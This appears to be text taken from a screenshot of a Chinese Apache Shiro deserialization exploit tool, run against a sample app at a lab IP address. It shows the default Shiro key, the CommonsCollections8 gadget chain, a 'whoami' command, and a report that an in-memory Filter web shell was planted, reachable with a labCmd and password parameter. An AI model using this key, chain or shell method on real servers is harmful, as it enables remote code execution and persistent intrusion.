 Shiro 反序列化回显工具 v2.0
URL: http://192.168.27.87:8080/samples-web-1.2.4/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections8 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
写入Filter类。
加载Filter完成，访问'http://ip:port/xxx?labCmd=命令&pwd=2zhl'查看结果